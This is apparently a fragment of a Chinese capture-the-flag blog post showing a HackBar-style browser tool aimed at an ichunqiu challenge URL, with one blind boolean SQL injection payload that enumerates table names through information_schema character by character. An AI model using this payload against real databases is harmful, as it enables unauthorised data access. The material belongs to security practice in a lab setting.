 Load URL
http://42b189bec4ac44e1bbb14b0dec410af4ed4352698fa647f5.game.ichunqiu.com/
Split URL
?id=0 or (ascii(substr((select table_name from information_schema.tables where table_schema like database() limit 0,1),1,1)))>50-+
Execute
Enable Post data
Enable Referrer
我的博客
主页
我的消息